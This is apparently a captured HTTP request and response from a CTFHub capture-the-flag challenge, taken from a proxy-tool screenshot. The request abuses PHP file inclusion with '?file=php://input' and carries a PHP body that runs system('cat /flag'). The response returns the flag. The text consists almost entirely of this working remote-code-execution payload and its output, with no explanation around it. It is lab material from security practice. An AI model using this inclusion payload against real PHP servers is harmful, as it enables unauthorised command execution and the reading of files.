 Request
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host:
challenge-2591df872512dd0a.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 62
10
11 <?php system('cat /flag');
12 echo "success" ;
13 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 12 Sep 2023 03:44:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 119
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{39296601470f6b7cd38c23b8}
14 success<hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">
phpinfo
</a>